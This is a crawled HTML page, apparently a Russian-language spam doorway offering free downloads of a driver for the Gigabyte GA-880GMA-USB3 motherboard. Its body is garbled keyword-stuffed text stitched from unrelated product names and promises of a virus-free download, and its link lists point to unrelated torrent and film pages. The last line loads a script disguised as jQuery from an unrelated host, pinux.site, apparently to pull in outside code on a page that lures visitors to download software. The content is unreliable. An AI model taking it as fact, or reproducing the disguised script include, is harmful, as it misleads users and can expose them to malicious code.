

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-gigabyte-ga-880gma-usb3-drayver.html
body_size: 2484
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Gigabyte ga 880gma usb3 драйвер - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Gigabyte ga 880gma usb3 драйвер</h2>
                            </header>
                            <p>Интегрированный интерфейс HDMI/DVI для воспроизведения Full HD 1080 Blu-Ray с HDCP Поддержка. ДА, дрова есть! ДА, бесплатно! ДА, без виросов и без спама! ДА, просто выберите нужный драйвер. 
На этой странице вы можете бесплатно скачать Драйвер для Gigabyte GA-880GMA-USB3 (rev.­ 3.­1) On/­Off Charge. Gigabyte(Гигабайт) GA-880GMA-USB3 (rev. 3.1) Материнская Плата, инструкция, поддержка, форум, описание. Скачать Gigabyte GA-880GMA-USB3 (rev. 3.1) BIOS v.F4e бесплатно. Материнская плата gigabyte ga-880gma-usb3 (rev. 3.1)  товар артикул драйвер статьи / faq. Сравнения. драйвер gigabyte ga-h55m-ud2h.  Скачать драйвера Gigabyte GA-H55M-UD2H под 7 драйвер. Gigabyte GA-H55M-USB3 и GA-H57M-USB3. Настоятельно рекомендуется всегда использовать драйвер Gigabyte GA-880GM-D2H  Gigabyte GA-870A-USB3. 
Вы сможете скачать драйвер материнской платы Gigabyte для  Gigabyte GA-770T-USB3. Gigabyte GA-770TA-UD3. Gigabyte. GIGABYTE GA-880GM-D2H (rev. 3.1). Узнать цены и подробные характеристики.  Gigabyte Ga 880gm D2h Драйвер. 01:21. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-votsape-dve-galochki-serye.html">Вотсапе две галочки серые</a></li>
                                <li><a href="s5mp-za-dvumya-zaycami-film-skachat-torrent.html">За двумя зайцами фильм скачать торрент</a></li>
                                <li><a href="s5mp-spravochnik-telefonov-ministerstva-finansov-rf.html">Справочник телефонов министерства финансов рф</a></li>
                                <li><a href="s5mp-syuzhet-filma-bunker-2011.html">Сюжет фильма бункер 2011</a></li>
                                <li><a href="s5mp-asus-pri-vklyuchenii-chernyy-ekran.html">Asus при включении черный экран</a></li>
                                <li><a href="s5mp-drayvera-dlya-amd-radeon-6620g.html">Драйвера для amd radeon 6620g</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-drayver-dlya-sensornoy-paneli-noutbuka-hp.html">Скачать драйвер для сенсорной панели ноутбука hp</a></li>
                                            <li><a href="s5mp-knigu-taysona-besposchadnaya-istina-skachat.html">Книгу тайсона беспощадная истина скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-menedzher-po-reklame-trudovoy-dogovor.html">Менеджер по рекламе трудовой договор</a></li>
                                            <li><a href="s5mp-.html">Презентація на тему вольтер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-gost-8486.html">Гост 8486</a></li>
                                            <li><a href="s5mp-skachat-igry-na-pk-draki-cherez-torrent.html">Скачать игры на пк драки через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-narushenie-dvizheniya-avtomobilya-5-bukv.html">Нарушение движения автомобиля 5 букв</a></li>
                                            <li><a href="s5mp-skachat-terpkiy-smak-kohannya-64-seriya.html">Скачать терпкий смак кохання 64 серия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
